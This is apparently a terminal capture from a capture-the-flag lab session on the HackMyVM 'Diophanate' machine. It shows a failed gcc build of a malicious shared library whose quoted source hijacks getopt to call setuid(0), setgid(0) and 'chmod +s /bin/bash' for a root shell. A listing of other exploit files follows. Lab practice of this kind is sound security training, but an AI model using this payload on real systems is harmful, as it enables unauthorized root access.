 ┌──(root㉿kali)-[~/Desktop/hmv/Diophanate]
└─# gcc b.c -o pwn.so -shared
b.c: In function ‘getopt’:
b.c:2:9: error: implicit declaration of function ‘setuid’ [-Wimplicit-function-declarat
    2 |         setuid(0);
      |         ^~~~~~
b.c:3:9: error: implicit declaration of function ‘setgid’ [-Wimplicit-function-declarat
    3 |         setgid(0);
      |         ^~~~~~
b.c:4:9: error: implicit declaration of function ‘system’ [-Wimplicit-function-declarat
    4 |         system("chmod +s /bin/bash");
      |         ^~~~~~
┌──(root㉿kali)-[~/Desktop/hmv/Diophanate]
└─# ls
a.c  b.c  exp1.so  exp.so  passwd  php_filter_chain_generator.py  ping
┌──(root㉿kali)-[~/Desktop/hmv/Diophanate]
└─# gcc --version
gcc (Debian 14.2.0-8) 14.2.0
Copyright (C) 2024 Free Software Foundation, Inc.
This is free software; see the source for copying conditions.  There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.